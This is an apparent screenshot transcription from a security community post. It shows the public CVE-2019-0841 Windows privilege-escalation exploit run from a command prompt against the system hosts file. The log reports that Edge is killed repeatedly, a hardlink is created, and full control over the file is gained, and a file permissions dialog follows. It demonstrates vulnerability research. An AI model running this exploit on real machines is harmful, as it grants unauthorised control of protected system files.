 Command Prompt
C:\Users\User>cd c:\
c:\>CVE_2019-0841.exe C:\Windows\System32\drivers\etc\hosts
# Privileged DACL Overwrite EoP
# CVE: CVE-2019-0841
# Exploit Author: Nabeel Ahmed (@rogue_kdc)
# Tested on: Microsoft Windows 10 x32 & x64
# Category: Local
[+] Checking File privileges of C:\Windows\System32\drivers\etc\hosts
[+] You don't have 'Modify/Write' privileges on this file ...
[!] Microsoft Edge is running :(
[!] File is in use by NT AUTHORITY\SYSTEM ...
[!] Killing Microsoft Edge ... DONE
[+] Retrying ...
[!] Microsoft Edge is running :(
[!] File is in use by NT AUTHORITY\SYSTEM ...
[!] Killing Microsoft Edge ... DONE
[+] Retrying ...
[!] Microsoft Edge is running :(
[!] File is in use by NT AUTHORITY\SYSTEM ...
[!] Killing Microsoft Edge ... DONE
[+] Retrying ...
[!] Microsoft Edge is running :(
[!] File is in use by NT AUTHORITY\SYSTEM ...
[!] Killing Microsoft Edge ... DONE
[+] Retrying
[+] Checking if 'settings.dat' file exists ... YES
[!] Attempting to create a hardlink to target ... DONE
[+] Starting up Microsoft Edge to force reset ...
[!] Killing Microsoft Edge again ...
[+] Checking File privileges again ...
[+] Checking File privileges of C:\Windows\System32\drivers\etc\hosts
[+] You have 'Full Control' over this file!
c:\>
etc
File Home Share View
This PC > Local Disk (C:) > Windows > System32 > drivers > etc
This PC
Documents
Downloads
Local Disk (C:)
DVD Drive (D:) ESD-
Network
Name Date modified Type Size
hosts 30/03/2019 23:28 File 1 KB
Calendar 1 KB
SAM File 4 KB
File 1 KB
File 2 KB
File 18 KB
hosts Properties
General Security Details Checksums Previous Versions
Object name: C:\Windows\System32\drivers\etc\hosts
Group or user names:
Account Unknown(S-1-15-2-3624051433-2125758914-142...
SYSTEM
User (COMMANDO\User)
Administrators (COMMANDO\Administrators)
To change permissions, click Edit.
Edit...
Permissions for User Allow Deny
Full control
Modify
Read & execute
Read
Write
Special permissions
For special permissions or advanced settings,
click Advanced.
Advanced
OK Cancel Apply
6 items 1 item selected 876
先知社区